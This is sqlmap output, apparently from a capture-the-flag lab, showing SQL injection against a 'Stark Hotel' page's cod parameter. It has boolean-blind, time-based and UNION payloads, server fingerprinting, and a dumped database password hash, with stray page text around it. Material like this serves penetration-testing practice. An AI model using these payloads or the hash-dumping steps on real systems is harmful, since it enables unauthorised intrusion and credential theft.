 [14:29:23] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: http://10.10.10.143/room.php?cod=-8770 OR 4312=4312

    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: http://10.10.10.143/room.php?cod=(CASE WHEN (9302=9302) THEN SLEEP(5) ELSE 9302 END)

    Type: UNION query
    Title: MySQL UNION query (random number) - 7 columns
    Payload: http://10.10.10.143/room.php?cod=-3461 UNION ALL SELECT 9114,CONCAT(0x7176786b71,0x54427775504f4a706c6557426d675a5a774d546e5757
94b496545576c6e7147,0x716a6b6b71),9114,9114,9114,9114,9114#
---
[14:29:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: PHP, Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[14:29:23] [INFO] fetching database users
database management system users [1]:
[*] 'DBadmin'@'localhost'

[14:29:23] [INFO] fetching database users password hashes
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] n
database management system users password hashes:_
[*] DBadmin [1]:
    password hash: *2D2B7A5E4E637B8FBA1D17F40318F277D29964D0

[14:29:27] [INFO] fetched data logged to text files under '/home/fakevapour/.local/share/sqlmap/output/10.10.10.143'
STARK
HOTEL
Home Rooms Dining & Bar